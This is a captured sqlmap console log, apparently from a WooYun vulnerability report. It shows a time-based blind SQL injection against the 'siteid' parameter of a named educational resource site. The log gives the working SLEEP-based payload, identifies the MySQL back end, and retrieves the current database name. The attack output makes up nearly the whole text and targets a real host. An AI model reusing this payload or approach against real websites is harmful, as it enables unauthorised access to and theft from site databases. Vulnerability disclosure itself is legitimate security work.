 管理员: C:\windows\system32\cmd.exe
[13:58:48] [INFO] resuming back-end DBMS 'mysql'
[13:58:50] [INFO] testing connection to the target URL
[13:58:50] [INFO] heuristics detected web page charset 'UTF-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: siteid (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: action=click&siteid=505 AND (SELECT * FROM (SELECT(SLEEP(2)))YGtV)&
url=http://www.seu.edu.cn/
---
[13:58:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:58:50] [INFO] fetching current database
[13:58:50] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[13:58:56] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
jiaoyuziyuan
current database:    'jiaoyuziyuan'
[14:00:39] [INFO] fetched data logged to text files under 'C:\Users\Tom\.sqlmap\
output\ziyuan.eol.cn'
[*] shutting down at 14:00:39
www.wooyun.org